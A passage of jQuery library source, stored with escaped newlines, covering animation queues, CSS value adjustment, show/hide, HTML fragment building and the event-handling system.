hooks.stop;\n                fn.call( elem, next, hooks );\n            }\n\n            if ( !startLength && hooks ) {\n                hooks.empty.fire();\n            }\n        },\n\n        // Not public - generate a queueHooks object, or return the current one\n        _queueHooks: function( elem, type ) {\n            var key = type + \"queueHooks\";\n            return dataPriv.get( elem, key ) || dataPriv.access( elem, key, {\n                empty: jQuery.Callbacks( \"once memory\" ).add( function() {\n                    dataPriv.remove( elem, [ type + \"queue\", key ] );\n                } )\n            } );\n        }\n    } );\n\n    jQuery.fn.extend( {\n        queue: function( type, data ) {\n            var setter = 2;\n\n            if ( typeof type !== \"string\" ) {\n                data = type;\n                type = \"fx\";\n                setter--;\n            }\n\n            if ( arguments.length < setter ) {\n                return jQuery.queue( this[ 0 ], type );\n            }\n\n            return data === undefined ?\n                this :\n                this.each( function() {\n                    var queue = jQuery.queue( this, type, data );\n\n                    // Ensure a hooks for this queue\n                    jQuery._queueHooks( this, type );\n\n                    if ( type === \"fx\" && queue[ 0 ] !== \"inprogress\" ) {\n                        jQuery.dequeue( this, type );\n                    }\n                } );\n        },\n        dequeue: function( type ) {\n            return this.each( function() {\n                jQuery.dequeue( this, type );\n            } );\n        },\n        clearQueue: function( type ) {\n            return this.queue( type || \"fx\", [] );\n        },\n\n        // Get a promise resolved when queues of a certain type\n        // are emptied (fx is the type by default)\n        promise: function( type, obj ) {\n            var tmp,\n                count = 1,\n                defer = jQuery.Deferred(),\n                elements = this,\n                i = this.length,\n                resolve = function() {\n                    if ( !( --count ) ) {\n                        defer.resolveWith( elements, [ elements ] );\n                    }\n                };\n\n            if ( typeof type !== \"string\" ) {\n                obj = type;\n                type = undefined;\n            }\n            type = type || \"fx\";\n\n            while ( i-- ) {\n                tmp = dataPriv.get( elements[ i ], type + \"queueHooks\" );\n                if ( tmp && tmp.empty ) {\n                    count++;\n                    tmp.empty.add( resolve );\n                }\n            }\n            resolve();\n            return defer.promise( obj );\n        }\n    } );\n    var pnum = ( /[+-]?(?:\\d*\\.|)\\d+(?:[eE][+-]?\\d+|)/ ).source;\n\n    var rcssNum = new RegExp( \"^(?:([+-])=|)(\" + pnum + \")([a-z%]*)$\", \"i\" );\n\n\n    var cssExpand = [ \"Top\", \"Right\", \"Bottom\", \"Left\" ];\n\n    var documentElement = document.documentElement;\n\n\n\n    var isAttached = function( elem ) {\n            return jQuery.contains( elem.ownerDocument, elem );\n        },\n        composed = { composed: true };\n\n    // Support: IE 9 - 11+, Edge 12 - 18+, iOS 10.0 - 10.2 only\n    // Check attachment across shadow DOM boundaries when possible (gh-3504)\n    // Support: iOS 10.0-10.2 only\n    // Early iOS 10 versions support `attachShadow` but not `getRootNode`,\n    // leading to errors. We need to check for `getRootNode`.\n    if ( documentElement.getRootNode ) {\n        isAttached = function( elem ) {\n            return jQuery.contains( elem.ownerDocument, elem ) ||\n                elem.getRootNode( composed ) === elem.ownerDocument;\n        };\n    }\n    var isHiddenWithinTree = function( elem, el ) {\n\n        // isHiddenWithinTree might be called from jQuery#filter function;\n        // in that case, element will be second argument\n        elem = el || elem;\n\n        // Inline style trumps all\n        return elem.style.display === \"none\" ||\n            elem.style.display === \"\" &&\n\n            // Otherwise, check computed style\n            // Support: Firefox <=43 - 45\n            // Disconnected elements can have computed display: none, so first confirm that elem is\n            // in the document.\n            isAttached( elem ) &&\n\n            jQuery.css( elem, \"display\" ) === \"none\";\n    };\n\n\n\n    function adjustCSS( elem, prop, valueParts, tween ) {\n        var adjusted, scale,\n            maxIterations = 20,\n            currentValue = tween ?\n                function() {\n                    return tween.cur();\n                } :\n                function() {\n                    return jQuery.css( elem, prop, \"\" );\n                },\n            initial = currentValue(),\n            unit = valueParts && valueParts[ 3 ] || ( jQuery.cssNumber[ prop ] ? \"\" : \"px\" ),\n\n            // Starting value computation is required for potential unit mismatches\n            initialInUnit = elem.nodeType &&\n                ( jQuery.cssNumber[ prop ] || unit !== \"px\" && +initial ) &&\n                rcssNum.exec( jQuery.css( elem, prop ) );\n\n        if ( initialInUnit && initialInUnit[ 3 ] !== unit ) {\n\n            // Support: Firefox <=54\n            // Halve the iteration target value to prevent interference from CSS upper bounds (gh-2144)\n            initial = initial / 2;\n\n            // Trust units reported by jQuery.css\n            unit = unit || initialInUnit[ 3 ];\n\n            // Iteratively approximate from a nonzero starting point\n            initialInUnit = +initial || 1;\n\n            while ( maxIterations-- ) {\n\n                // Evaluate and update our best guess (doubling guesses that zero out).\n                // Finish if the scale equals or crosses 1 (making the old*new product non-positive).\n                jQuery.style( elem, prop, initialInUnit + unit );\n                if ( ( 1 - scale ) * ( 1 - ( scale = currentValue() / initial || 0.5 ) ) <= 0 ) {\n                    maxIterations = 0;\n                }\n                initialInUnit = initialInUnit / scale;\n\n            }\n\n            initialInUnit = initialInUnit * 2;\n            jQuery.style( elem, prop, initialInUnit + unit );\n\n            // Make sure we update the tween properties later on\n            valueParts = valueParts || [];\n        }\n\n        if ( valueParts ) {\n            initialInUnit = +initialInUnit || +initial || 0;\n\n            // Apply relative offset (+=/-=) if specified\n            adjusted = valueParts[ 1 ] ?\n                initialInUnit + ( valueParts[ 1 ] + 1 ) * valueParts[ 2 ] :\n                +valueParts[ 2 ];\n            if ( tween ) {\n                tween.unit = unit;\n                tween.start = initialInUnit;\n                tween.end = adjusted;\n            }\n        }\n        return adjusted;\n    }\n\n\n    var defaultDisplayMap = {};\n\n    function getDefaultDisplay( elem ) {\n        var temp,\n            doc = elem.ownerDocument,\n            nodeName = elem.nodeName,\n            display = defaultDisplayMap[ nodeName ];\n\n        if ( display ) {\n            return display;\n        }\n\n        temp = doc.body.appendChild( doc.createElement( nodeName ) );\n        display = jQuery.css( temp, \"display\" );\n\n        temp.parentNode.removeChild( temp );\n\n        if ( display === \"none\" ) {\n            display = \"block\";\n        }\n        defaultDisplayMap[ nodeName ] = display;\n\n        return display;\n    }\n\n    function showHide( elements, show ) {\n        var display, elem,\n            values = [],\n            index = 0,\n            length = elements.length;\n\n        // Determine new display value for elements that need to change\n        for ( ; index < length; index++ ) {\n            elem = elements[ index ];\n            if ( !elem.style ) {\n                continue;\n            }\n\n            display = elem.style.display;\n            if ( show ) {\n\n                // Since we force visibility upon cascade-hidden elements, an immediate (and slow)\n                // check is required in this first loop unless we have a nonempty display value (either\n                // inline or about-to-be-restored)\n                if ( display === \"none\" ) {\n                    values[ index ] = dataPriv.get( elem, \"display\" ) || null;\n                    if ( !values[ index ] ) {\n                        elem.style.display = \"\";\n                    }\n                }\n                if ( elem.style.display === \"\" && isHiddenWithinTree( elem ) ) {\n                    values[ index ] = getDefaultDisplay( elem );\n                }\n            } else {\n                if ( display !== \"none\" ) {\n                    values[ index ] = \"none\";\n\n                    // Remember what we're overwriting\n                    dataPriv.set( elem, \"display\", display );\n                }\n            }\n        }\n\n        // Set the display of the elements in a second loop to avoid constant reflow\n        for ( index = 0; index < length; index++ ) {\n            if ( values[ index ] != null ) {\n                elements[ index ].style.display = values[ index ];\n            }\n        }\n\n        return elements;\n    }\n\n    jQuery.fn.extend( {\n        show: function() {\n            return showHide( this, true );\n        },\n        hide: function() {\n            return showHide( this );\n        },\n        toggle: function( state ) {\n            if ( typeof state === \"boolean\" ) {\n                return state ? this.show() : this.hide();\n            }\n\n            return this.each( function() {\n                if ( isHiddenWithinTree( this ) ) {\n                    jQuery( this ).show();\n                } else {\n                    jQuery( this ).hide();\n                }\n            } );\n        }\n    } );\n    var rcheckableType = ( /^(?:checkbox|radio)$/i );\n\n    var rtagName = ( /<([a-z][^\\/\\0>\\x20\\t\\r\\n\\f]*)/i );\n\n    var rscriptType = ( /^$|^module$|\\/(?:java|ecma)script/i );\n\n\n\n    ( function() {\n        var fragment = document.createDocumentFragment(),\n            div = fragment.appendChild( document.createElement( \"div\" ) ),\n            input = document.createElement( \"input\" );\n\n        // Support: Android 4.0 - 4.3 only\n        // Check state lost if the name is set (#11217)\n        // Support: Windows Web Apps (WWA)\n        // `name` and `type` must use .setAttribute for WWA (#14901)\n        input.setAttribute( \"type\", \"radio\" );\n        input.setAttribute( \"checked\", \"checked\" );\n        input.setAttribute( \"name\", \"t\" );\n\n        div.appendChild( input );\n\n        // Support: Android <=4.1 only\n        // Older WebKit doesn't clone checked state correctly in fragments\n        support.checkClone = div.cloneNode( true ).cloneNode( true ).lastChild.checked;\n\n        // Support: IE <=11 only\n        // Make sure textarea (and checkbox) defaultValue is properly cloned\n        div.innerHTML = \"<textarea>x</textarea>\";\n        support.noCloneChecked = !!div.cloneNode( true ).lastChild.defaultValue;\n\n        // Support: IE <=9 only\n        // IE <=9 replaces <option> tags with their contents when inserted outside of\n        // the select element.\n        div.innerHTML = \"<option></option>\";\n        support.option = !!div.lastChild;\n    } )();\n\n\n// We have to close these tags to support XHTML (#13200)\n    var wrapMap = {\n\n        // XHTML parsers do not magically insert elements in the\n        // same way that tag soup parsers do. So we cannot shorten\n        // this by omitting <tbody> or other required elements.\n        thead: [ 1, \"<table>\", \"</table>\" ],\n        col: [ 2, \"<table><colgroup>\", \"</colgroup></table>\" ],\n        tr: [ 2, \"<table><tbody>\", \"</tbody></table>\" ],\n        td: [ 3, \"<table><tbody><tr>\", \"</tr></tbody></table>\" ],\n\n        _default: [ 0, \"\", \"\" ]\n    };\n\n    wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;\n    wrapMap.th = wrapMap.td;\n\n// Support: IE <=9 only\n    if ( !support.option ) {\n        wrapMap.optgroup = wrapMap.option = [ 1, \"<select multiple='multiple'>\", \"</select>\" ];\n    }\n\n\n    function getAll( context, tag ) {\n\n        // Support: IE <=9 - 11 only\n        // Use typeof to avoid zero-argument method invocation on host objects (#15151)\n        var ret;\n\n        if ( typeof context.getElementsByTagName !== \"undefined\" ) {\n            ret = context.getElementsByTagName( tag || \"*\" );\n\n        } else if ( typeof context.querySelectorAll !== \"undefined\" ) {\n            ret = context.querySelectorAll( tag || \"*\" );\n\n        } else {\n            ret = [];\n        }\n\n        if ( tag === undefined || tag && nodeName( context, tag ) ) {\n            return jQuery.merge( [ context ], ret );\n        }\n\n        return ret;\n    }\n\n\n// Mark scripts as having already been evaluated\n    function setGlobalEval( elems, refElements ) {\n        var i = 0,\n            l = elems.length;\n\n        for ( ; i < l; i++ ) {\n            dataPriv.set(\n                elems[ i ],\n                \"globalEval\",\n                !refElements || dataPriv.get( refElements[ i ], \"globalEval\" )\n            );\n        }\n    }\n\n\n    var rhtml = /<|&#?\\w+;/;\n\n    function buildFragment( elems, context, scripts, selection, ignored ) {\n        var elem, tmp, tag, wrap, attached, j,\n            fragment = context.createDocumentFragment(),\n            nodes = [],\n            i = 0,\n            l = elems.length;\n\n        for ( ; i < l; i++ ) {\n            elem = elems[ i ];\n\n            if ( elem || elem === 0 ) {\n\n                // Add nodes directly\n                if ( toType( elem ) === \"object\" ) {\n\n                    // Support: Android <=4.0 only, PhantomJS 1 only\n                    // push.apply(_, arraylike) throws on ancient WebKit\n                    jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );\n\n                    // Convert non-html into a text node\n                } else if ( !rhtml.test( elem ) ) {\n                    nodes.push( context.createTextNode( elem ) );\n\n                    // Convert html into DOM nodes\n                } else {\n                    tmp = tmp || fragment.appendChild( context.createElement( \"div\" ) );\n\n                    // Deserialize a standard representation\n                    tag = ( rtagName.exec( elem ) || [ \"\", \"\" ] )[ 1 ].toLowerCase();\n                    wrap = wrapMap[ tag ] || wrapMap._default;\n                    tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];\n\n                    // Descend through wrappers to the right content\n                    j = wrap[ 0 ];\n                    while ( j-- ) {\n                        tmp = tmp.lastChild;\n                    }\n\n                    // Support: Android <=4.0 only, PhantomJS 1 only\n                    // push.apply(_, arraylike) throws on ancient WebKit\n                    jQuery.merge( nodes, tmp.childNodes );\n\n                    // Remember the top-level container\n                    tmp = fragment.firstChild;\n\n                    // Ensure the created nodes are orphaned (#12392)\n                    tmp.textContent = \"\";\n                }\n            }\n        }\n\n        // Remove wrapper from fragment\n        fragment.textContent = \"\";\n\n        i = 0;\n        while ( ( elem = nodes[ i++ ] ) ) {\n\n            // Skip elements already in the context collection (trac-4087)\n            if ( selection && jQuery.inArray( elem, selection ) > -1 ) {\n                if ( ignored ) {\n                    ignored.push( elem );\n                }\n                continue;\n            }\n\n            attached = isAttached( elem );\n\n            // Append to fragment\n            tmp = getAll( fragment.appendChild( elem ), \"script\" );\n\n            // Preserve script evaluation history\n            if ( attached ) {\n                setGlobalEval( tmp );\n            }\n\n            // Capture executables\n            if ( scripts ) {\n                j = 0;\n                while ( ( elem = tmp[ j++ ] ) ) {\n                    if ( rscriptType.test( elem.type || \"\" ) ) {\n                        scripts.push( elem );\n                    }\n                }\n            }\n        }\n\n        return fragment;\n    }\n\n\n    var rtypenamespace = /^([^.]*)(?:\\.(.+)|)/;\n\n    function returnTrue() {\n        return true;\n    }\n\n    function returnFalse() {\n        return false;\n    }\n\n// Support: IE <=9 - 11+\n// focus() and blur() are asynchronous, except when they are no-op.\n// So expect focus to be synchronous when the element is already active,\n// and blur to be synchronous when the element is not already active.\n// (focus and blur are always synchronous in other supported browsers,\n// this just defines when we can count on it).\n    function expectSync( elem, type ) {\n        return ( elem === safeActiveElement() ) === ( type === \"focus\" );\n    }\n\n// Support: IE <=9 only\n// Accessing document.activeElement can throw unexpectedly\n// https://bugs.jquery.com/ticket/13393\n    function safeActiveElement() {\n        try {\n            return document.activeElement;\n        } catch ( err ) { }\n    }\n\n    function on( elem, types, selector, data, fn, one ) {\n        var origFn, type;\n\n        // Types can be a map of types/handlers\n        if ( typeof types === \"object\" ) {\n\n            // ( types-Object, selector, data )\n            if ( typeof selector !== \"string\" ) {\n\n                // ( types-Object, data )\n                data = data || selector;\n                selector = undefined;\n            }\n            for ( type in types ) {\n                on( elem, type, selector, data, types[ type ], one );\n            }\n            return elem;\n        }\n\n        if ( data == null && fn == null ) {\n\n            // ( types, fn )\n            fn = selector;\n            data = selector = undefined;\n        } else if ( fn == null ) {\n            if ( typeof selector === \"string\" ) {\n\n                // ( types, selector, fn )\n                fn = data;\n                data = undefined;\n            } else {\n\n                // ( types, data, fn )\n                fn = data;\n                data = selector;\n                selector = undefined;\n            }\n        }\n        if ( fn === false ) {\n            fn = returnFalse;\n        } else if ( !fn ) {\n            return elem;\n        }\n\n        if ( one === 1 ) {\n            origFn = fn;\n            fn = function( event ) {\n\n                // Can use an empty set, since event contains the info\n                jQuery().off( event );\n                return origFn.apply( this, arguments );\n            };\n\n            // Use same guid so caller can remove using origFn\n            fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );\n        }\n        return elem.each( function() {\n            jQuery.event.add( this, types, fn, data, selector );\n        } );\n    }\n\n    /*\n * Helper functions for managing events -- not part of the public interface.\n * Props to Dean Edwards' addEvent library for many of the ideas.\n */\n    jQuery.event = {\n\n        global: {},\n\n        add: function( elem, types, handler, data, selector ) {\n\n            var handleObjIn, eventHandle, tmp,\n                events, t, handleObj,\n                special, handlers, type, namespaces, origType,\n                elemData = dataPriv.get( elem );\n\n            // Only attach events to objects that accept data\n            if ( !acceptData( elem ) ) {\n                return;\n            }\n\n            // Caller can pass in an object of custom data in lieu of the handler\n            if ( handler.handler ) {\n                handleObjIn = handler;\n                handler = handleObjIn.handler;\n                selector = handleObjIn.selector;\n            }\n\n            // Ensure that invalid selectors throw exceptions at attach time\n            // Evaluate against documentElement in case elem is a non-element node (e.g., document)\n            if ( selector ) {\n                jQuery.find.matchesSelector( documentElement, selector );\n            }\n\n            // Make sure that the handler has a unique ID, used to find/remove it later\n            if ( !handler.guid ) {\n                handler.guid = jQuery.guid++;\n            }\n\n            // Init the element's event structure and main handler, if this is the first\n            if ( !( events = elemData.events ) ) {\n                events = elemData.events = Object.create( null );\n            }\n            if ( !( eventHandle = elemData.handle ) ) {\n                eventHandle = elemData.handle = function( e ) {\n\n                    // Discard the second event of a jQuery.event.trigger() and\n                    // when an event is called after a page has unloaded\n                    return typeof jQuery !== \"undefined\" && jQuery.event.triggered !== e.type ?\n                        jQuery.event.dispatch.apply( elem, arguments ) : undefined;\n                };\n            }\n\n            // Handle multiple events separated by a space\n            types = ( types || \"\" ).match( rnothtmlwhite ) || [ \"\" ];\n            t = types.length;\n            while ( t-- ) {\n                tmp = rtypenamespace.exec( types[ t ] ) || [];\n                type = origType = tmp[ 1 ];\n                namespaces = ( tmp[ 2 ] || \"\" ).split( \".\" ).sort();\n\n                // There *must* be a type, no attaching namespace-only handlers\n                if ( !type ) {\n                    continue;\n                }\n\n                // If event changes its type, use the special event handlers for the changed type\n                special = jQuery.event.special[ type ] || {};\n\n                // If selector defined, determine special event api type, otherwise given type\n                type = ( selector ? special.delegateType : special.bindType ) || type;\n\n                // Update special based on newly reset type\n                special = jQuery.event.special[ type ] || {};\n\n                // handleObj is passed to all event handlers\n                handleObj = jQuery.extend( {\n                    type: type,\n                    origType: origType,\n                    data: data,\n                    handler: handler,\n                    guid: handler.guid,\n                    selector: selector,\n                    needsContext: selector && jQuery.expr.match.needsContext.test( selector ),\n                    namespace: namespaces.join( \".\" )\n                }, handleObjIn );\n\n                // Init the event handler queue if we're the first\n                if ( !( handlers = events[ type ] ) ) {\n                    handlers = events[ type ] = [];\n                    handlers.delegateCount = 0;\n\n                    // Only use addEventListener if the special events handler returns false\n                    if ( !special.setup ||\n                        special.setup.call( elem, data, namespaces, eventHandle ) === false ) {\n\n                        if ( elem.addEventListener ) {\n                            elem.addEventListener( type, eventHandle );\n                        }\n                    }\n                }\n\n                if ( special.add ) {\n                    special.add.call( elem, handleObj );\n\n                    if ( !handleObj.handler.guid ) {\n                        handleObj.handler.guid = handler.guid;\n                    }\n                }\n\n                // Add to the element's handler list, delegates in front\n                if ( selector ) {\n                    handlers.splice( handlers.delegateCount++, 0, handleObj );\n                } else {\n                    handlers.push( handleObj );\n                }\n\n                // Keep track of which events have ever been used, for event optimization\n                jQuery.event.global[ type ] = true;\n            }\n\n        },\n\n        // Detach an event or set of events from an element\n        remove: function( elem, types, handler, selector, mappedTypes ) {\n\n            var j, origCount, tmp,\n                events, t, handleObj,\n                special, handlers, type, namespaces, origType,\n                elemData = dataPriv.hasData( elem ) && dataPriv.get( elem );\n\n            if ( !elemData || !( events = elemData.events ) ) {\n                return;\n            }\n\n            // Once for each type.namespace in types; type may be omitted\n            types = ( types || \"\" ).match( rnothtmlwhite ) || [ \"\" ];\n            t = types.length;\n            while ( t-- ) {\n                tmp = rtypenamespace.exec( types[ t ] ) || [];\n                type = origType = tmp[ 1 ];\n                namespaces = ( tmp[ 2 ] || \"\" ).split( \".\" ).sort();\n\n                // Unbind all events (on this namespace, if provided) for the element\n                if ( !type ) {\n                    for ( type in events ) {\n                        jQuery.event.remove( elem, type + types[ t ], handler, selector, true );\n                    }\n                    continue;\n                }\n\n                special = jQuery.event.special[ type ] || {};\n                type = ( selector ? special.delegateType : special.bindType ) || type;\n                handlers = events[ type ] || [];\n                tmp = tmp[ 2 ] &&\n                    new RegExp( \"(^|\\\\.)\" + namespaces.join( \"\\\\.(?:.*\\\\.|)\" ) + \"(\\\\.|$)\" );\n\n                // Remove matching events\n                origCount = j = handlers.length;\n                while ( j-- ) {\n                    handleObj = handlers[ j ];\n\n                    if ( ( mappedTypes || origType === handleObj.origType ) &&\n                        ( !handler || handler.guid === handleObj.guid ) &&\n                        ( !tmp || tmp.test( handleObj.namespace ) ) &&\n                        ( !selector || selector === handleObj.selector ||\n                            selector === \"**\" && handleObj.selector ) ) {\n                        handlers.splice( j, 1 );\n\n                        if ( handleObj.selector ) {\n                            handlers.delegateCount--;\n                        }\n                        if ( special.remove ) {\n                            special.remove.call( elem, handleObj );\n                        }\n                    }\n                }\n\n                // Remove generic event handler if we removed something and no more handlers exist\n                // (avoids potential for endless recursion during removal of special event handlers)\n                if ( origCount && !handlers.length ) {\n                    if ( !special.teardown ||\n                        special.teardown.call( elem, namespaces, elemData.handle ) === false ) {\n\n                        jQuery.removeEvent( elem, type, elemData.handle );\n                    }\n\n                    delete events[ type ];\n                }\n            }\n\n            // Remove data and the expando if it's no longer used\n            if ( jQuery.isEmptyObject( events ) ) {\n                dataPriv.remove( elem, \"handle events\" );\n            }\n        },\n\n        dispatch: function( nativeEvent ) {\n\n            var i, j, ret, matched, handleObj, handlerQueue,\n                args = new Array( arguments.length ),\n\n                // Make a writable jQuery.Event from the native event object\n                event = jQuery.event.fix( nativeEvent ),\n\n                handlers = (\n                    dataPriv.get( this, \"events\" ) || Object.create( null )\n                )[ event.type ] || [],\n                special = jQuery.event.special[ event.type ] || {};\n\n            // Use the fix-ed jQuery.Event rather than the (read-only) native event\n            args[ 0 ] = event;\n\n            for ( i = 1; i < arguments.length; i++ ) {\n                args[ i ] = arguments[ i ];\n            }\n\n            event.delegateTarget = this;\n\n            // Call the preDispatch hook for the mapped type, and let it bail if desired\n            if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {\n                return;\n            }\n\n            // Determine handlers\n            handlerQueue = jQuery.event.handlers.call( this, event, handlers );\n\n            // Run delegates first; they may want to stop propagation beneath us\n            i = 0;\n            while ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {\n                event.currentTarget = matched.elem;\n\n                j = 0;\n                while ( ( handleObj = matched.handlers[ j++ ] ) &&\n                !event.isImmediatePropagationStopped() ) {\n\n                    // If the event is namespaced, then each handler is only invoked if it is\n                    // specially universal or its namespaces are a superset of the event's.\n                    if ( !event.rnamespace || handleObj.namespace === false ||\n                        event.rnamespace.test( handleObj.namespace ) ) {\n\n                        event.handleObj = handleObj;\n                        event.data = handleObj.data;\n\n                        ret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||\n                            handleObj.handler ).apply( matched.elem, args );\n\n                        if ( ret !== undefined ) {\n                            if ( ( event.result = ret ) === false ) {\n                                event.preventDefault();\n                                event.stopPropagation();\n                            }\n                        }\n                    }\n                }\n            }\n\n            // Call the postDispatch hook for the mapped type\n            if ( special.postDispatch ) {\n                special.postDispatch.call( this, event );\n            }\n\n            return event.result;\n        },\n\n        handlers: function( event, handlers ) {\n            var i, handleObj, sel, matchedHandlers, matchedSelectors,\n                handlerQueue = [],\n                delegateCount = handlers.delegateCount,\n                cur = event.target;\n\n            // Find delegate handlers\n            if ( delegateCount &&\n\n                // Support: IE <=9\n                // Black-hole SVG <use> instance trees (trac-13180)\n                cur.nodeType &&\n\n                // Support: Firefox <=42\n                // Suppress spec-violating clicks indicating a non-primary pointer button (trac-3861)\n                // https://www.w3.org/TR/DOM-Level-3-Events/#event-type-click\n                // Support: IE 11 only\n                // ...but not arrow key \"clicks\" of radio inputs, which can have `button` -1 (gh-2343)\n                !( event.type === \"click\" && event.button >= 1 ) ) {\n\n                for ( ; cur !== this; cur = cur.parentNode || this ) {\n\n                    // Don't check non-elements (#13208)\n                    // Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)\n                    if ( cur.nodeType === 1 && !( event.type === \"click\" && cur.disabled === true ) ) {\n                        matchedHandlers = [];\n                        matchedSelectors = {};\n                        for ( i = 0; i < delegateCount; i++ ) {\n                            handleObj = handlers[ i ];\n\n                            // Don't conflict with Object.prototype properties (#13203)\n                            sel = handleObj.selector + \" \";\n\n                            if ( matchedSelectors[ sel ] === undefined ) {\n                                matchedSelectors[ sel ] = handleObj.needsContext ?\n                                    jQuery( sel, this ).index( cur ) > -1 :\n                                    jQuery.find( sel, this, null, [ cur ] ).length;\n                            }\n                            if ( matchedSelectors[ sel ] ) {\n                                matchedHandlers.push( handleObj );\n                            }\n                        }\n                        if ( matchedHandlers.length ) {\n                            handlerQueue.push( { elem: cur, handlers: matchedHandlers } );\n                        }\n                    }\n                }\n            }\n\n            // Add the remaining (directly-bound) handlers\n            cur = this;\n            if ( delegateCount < handlers.length ) {\n                handlerQueue.push( { elem: cur, handlers: handlers.slice( delegateCount ) } );\n            }\n\n            return handlerQueue;\n        },\n\n        addProp: function( name, hook ) {\n            Object.defineProperty( jQuery.Event.prototype, name, {\n                enumerable: true,\n                configurable: true,\n\n                get: isFunction( hook ) ?\n                    function() {\n                        if ( this.originalEvent ) {\n                            return hook( this.originalEvent );\n                        }\n                    } :\n                    function() {\n                        if ( this.originalEvent ) {\n                            return this.originalEvent[ name ];\n                        }\n                    },\n\n                set: function( value ) {\n                    Object.defineProperty( this, name, {\n                        enumerable: true,\n                        configurable: true,\n                        writable: true,\n                        value: value\n                    } );\n                }\n            } );\n        },\n\n        fix: function( originalEvent ) {\n            return originalEvent[ jQuery.expando ] ?\n                originalEvent :\n                new jQuery.Event( originalEvent );\n        },\n\n        special: {\n            load: {\n\n                // Prevent triggered image.load events from bubbling to window.load\n                noBubble: true\n            },\n            click: {\n\n                // Utilize native event to ensure correct state for checkable inputs\n                setup: function( data ) {\n\n                    // For mutual compressibility with _default, replace `this` access with a local var.\n                    // `|| data` is dead code meant only to preserve the variable through minification.\n                    var el = this || data;\n\n                    // Claim the first handler\n                    if ( rcheckableType.test( el.type ) &&\n                        el.click && nodeName( el, \"input\" ) ) {\n\n                        // dataPriv.set( el, \"click\", ... )\n                        leverageNative( el, \"click\", returnTrue );\n                    }\n\n                    // Return false to allow normal processing in the caller\n                    return false;\n                },\n                trigger: function( data ) {\n\n                    // For mutual compressibility with _default, replace `this` access with a local var.\n                    // `|| data` is dead code meant only to preserve the variable through minification.\n                    var el = this || data;\n\n                    // Force setup before triggering a click\n                    if ( rcheckableType.test( el.type ) &&\n                        el.click && nodeName( el, \"input\" ) ) {\n\n                        leverageNative( el, \"click\" );\n                    }\n\n                    // Return non-false to allow normal event-path propagation\n                    return true;\n                },\n\n                // For cross-browser consistency, suppress native .click() on links\n                // Also prevent it if we're currently inside a leveraged native-event stack\n                _default: function( event ) {\n                    var target = event.target;\n                    return rcheckableType.test( target.type ) &&\n                        target.click && nodeName( target, \"input\" ) &&\n                        dataPriv.get( target, \"click\" ) ||\n                        nodeName( target, \"a\" );\n                }\n            },\n\n            beforeunload: {\n                postDispatch: function( event ) {\n\n                    // Support: Firefox 20+\n                    // Firefox doesn't alert if the returnValue field is not set.\n                    if ( event.result !== undefined && event.originalEvent ) {\n                        event.originalEvent.returnValue = event.result;\n                    }\n                }\n            }\n        }\n    };\n\n// Ensure the presence of an event listener that handles manually-triggered\n// synthetic events by interrupting progress until reinvoked in response to\n// *native* events that it fires directly, ensuring that state changes have\n// already occurred before other listeners are invoked.\n    function leverageNative( el, type, expectSync ) {\n\n        // Missing expectSync indicates a trigger call, which must force setup through jQuery.event.add\n        if ( !expectSync ) {\n            if ( dataPriv.get( el, type ) === undefined ) {\n                jQuery.event.add( el, type, returnTrue );\n            }\n            return;\n        }\n\n        // Register the controller as a special universal handler for all event namespaces\n        dataPriv.set( el, type, false );\n        jQuery.event.add( el, type, {\n            namespace: false,\n            handler: function( event ) {\n                var notAsync, result,\n                    saved = dataPriv.get( this, type );\n\n                if ( ( event.isTrigger & 1 ) && this[ type ] ) {\n\n                    // Interrupt processing of the outer synthetic .trigger()ed event\n                    // Saved data should be false in such cases, but might be a leftover capture object\n                    // from an async native handler (gh-4350)\n                    if ( !saved.length ) {\n\n                        // Store arguments for use when handling the inner native event\n                        // There will always be at least one argument (an event object), so this array\n                        // will not be confused with a leftover capture object.\n                        saved = slice.call( arguments );\n                        dataPriv.set( this, type, saved );\n\n                        // Trigger the native event and capture its result\n                        // Support: IE <=9 - 11+\n                        // focus() and blur() are asynchronous\n                        notAsync = expectSync( this, type );\n                        this[ type ]();\n                        result = dataPriv.get( this, type );\n                        if ( saved !== result || notAsync ) {\n                            dataPriv.set( this, type, false );\n                        } else {\n                            result = {};\n                        }\n                        if ( saved !== result ) {\n\n                            // Cancel the outer synthetic event\n                            event.stopImmediatePropagation();\n                            event.preventDefault();\n\n                            // Support: Chrome 86+\n                            // In Chrome, if an element having a focusout handler is blurred by\n                            // clicking outside of it, it invokes the handler synchronously. If\n                            // that handler calls `.remove()` on the element, the data is cleared,\n                            // leaving `result` undefined. We need to guard against this.\n                            return result && result.value;\n                        }\n\n                        // If this is an inner synthetic event for an event with a bubbling surrogate\n                        // (focus or blur), assume that the surrogate already propagated from triggering the\n                        // native event and prevent that from happening again here.\n                        // This technically gets the ordering wrong w.r.t. to `.trigger()` (in which the\n                        // bubbling surrogate propagates *after* the non-bubbling base), but that seems\n                        // less bad than duplication.\n                    } else if ( ( jQuery.event.special[ type ] || {} ).delegateType ) {\n                        event.stopPropagation();\n                    }\n\n                    // If this is a native event triggered above, everything is now in order\n                    // Fire an inner synthetic event with the original arguments\n                } else if ( saved.length ) {\n\n                    // ...and capture the result\n                    dataPriv.set( this, type, {\n                        value: jQuery.event.trigger(\n\n                            // Support: IE <=9 - 11+\n                            // Extend with the prototype to reset the above stopImmediatePropagation()\n                            jQuery.extend( saved[ 0 ], jQuery.Event.prototype ),\n                            saved.slice( 1 ),\n                            this\n                        )\n                    } );\n\n                    // Abort handling of the native event\n                    event.stopImmediatePropagation();\n                }\n            }\n        } );\n    }\n\n    jQuery.removeEvent = function( elem, type, handle ) {\n\n        // This \"if\" is needed for plain objects\n        if ( elem.removeEventListener ) {\n            elem.removeEventListener( type, handle );\n        }\n    };\n\n    jQuery.Event = function( src, props ) {\n\n        // Allow instantiation without the 'new' keyword\n        if ( !( this instanceof jQuery.Event ) ) {\n            return new jQuery.Event( src, props );\n        }\n\n        // Event object\n        if ( src && src.type ) {\n            this.originalEvent = src;\n            this.type = src.type;\n\n            // Events bubbling up the document may have been marked as prevented\n            // by a handler lower down the tree; reflect the correct value.\n            this.isDefaultPrevented = src.defaultPrevented ||\n            src.defaultPrevented === undefined &&\n\n            // Support: Android <=2.3 only\n            